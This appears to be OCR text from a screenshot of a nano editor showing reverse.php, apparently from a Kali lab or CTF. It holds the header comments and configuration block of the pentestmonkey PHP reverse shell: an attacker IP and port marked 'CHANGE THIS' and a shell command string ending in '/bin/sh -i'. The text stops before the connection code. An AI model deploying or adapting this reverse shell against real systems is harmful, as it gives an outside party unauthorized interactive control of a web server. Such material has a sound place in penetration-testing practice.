 GNU nano 7.2 reverse.php
// Use of stream_select() on file descriptors returned by proc_open() will fail and return>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are >
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
KALI
PURPLE
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.48.23';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//